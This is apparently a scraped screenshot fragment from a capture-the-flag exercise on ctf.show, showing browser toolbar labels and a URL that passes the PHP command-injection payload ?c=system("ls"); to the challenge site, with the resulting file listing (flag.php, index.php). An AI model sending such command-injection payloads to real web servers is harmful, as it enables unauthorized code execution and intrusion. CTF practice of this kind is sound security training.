 Load URL
https://5a3e1fef-19df-48e6-b970-da08462253a1.challenge.ctf.show/?c=system("ls");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
flag.php index.php